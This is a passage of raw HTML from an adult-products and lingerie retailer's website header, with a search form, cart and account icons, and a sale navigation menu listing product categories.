            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
